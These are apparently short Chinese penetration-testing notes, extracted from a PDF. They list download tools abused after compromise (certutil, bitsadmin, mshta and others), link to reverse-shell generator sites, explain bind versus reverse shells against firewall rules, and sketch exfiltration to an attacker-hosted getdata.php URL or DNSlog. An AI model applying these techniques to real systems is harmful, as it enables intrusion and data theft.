 基础命令
Linux
Win-cmd
Win-powershell
https://blog.csdn.net/weixin_43303273/
article/details/83029138
文件下载
在线生成
https://forum.ywhack.com/bountytips.php?download
系统分类
Linux
wget curl python ruby perl java
Windows
PowerShell Certutil Bitsadmin msiexec mshta rundll32
反弹Shell
在线生成
https://forum.ywhack.com/shell.php
连接方向
正向
本地监听等待对方连接
反向
主动给出去，对方监听
连接方向应用场景
防火墙策略
入站
出站
内网服务器
让内网主机主动给出去
数据不会显
利用数据访问外部DNSLOG带出去
接受
例子：http://你的ip/getdata.php?data=数据
你自己搭建的：http://你的ip/getdata.php
数据=你要带外的信息
写getdata.php接受data后面的数据
数据给参数名
服务器接受参数名的值
将值进行处理